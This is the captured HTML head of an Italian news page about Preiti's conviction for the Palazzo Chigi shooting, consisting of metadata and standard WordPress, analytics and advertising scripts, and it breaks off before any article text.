

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/
body_size: 52089
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Preiti condannato per la sparatoria a Palazzo Chigi &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<meta name="description" content="Preiti condannato" />
	<link rel="canonical" href="https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Preiti condannato per la sparatoria a Palazzo Chigi &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="Preiti condannato" />
	<meta property="og:url" content="https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2014-01-21T16:02:40+00:00" />
	<meta name="author" content="Redazione Zmedia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Zmedia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/#article","isPartOf":{"@id":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/"},"author":{"name":"Redazione Zmedia","@id":"https://www.zmedia.it/#/schema/person/27018ef02d5b98d72ccafa37dda61cbb"},"headline":"Preiti condannato per la sparatoria a Palazzo Chigi","datePublished":"2014-01-21T16:02:40+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/"},"wordCount":59,"publisher":{"@id":"https://www.zmedia.it/#organization"},"articleSection":["Rosarno cronaca"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/","url":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/","name":"Preiti condannato per la sparatoria a Palazzo Chigi &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"datePublished":"2014-01-21T16:02:40+00:00","description":"Preiti condannato","breadcrumb":{"@id":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Preiti condannato per la sparatoria a Palazzo Chigi"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/27018ef02d5b98d72ccafa37dda61cbb","name":"Redazione Zmedia","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/58f0bb872f73ae93f0451a48664f5a5c0326baa90351b7bc1bb5c65315b065c1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/58f0bb872f73ae93f0451a48664f5a5c0326baa90351b7bc1bb5c65315b065c1?s=96&d=mm&r=g","caption":"Redazione Zmedia"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.33' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1762510516' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=840' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fpreiti-condannato-per-la-sparatoria-a-palazzo-chigi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fpreiti-condannato-per-la-sparatoria-a-palazzo-chigi%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.165.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
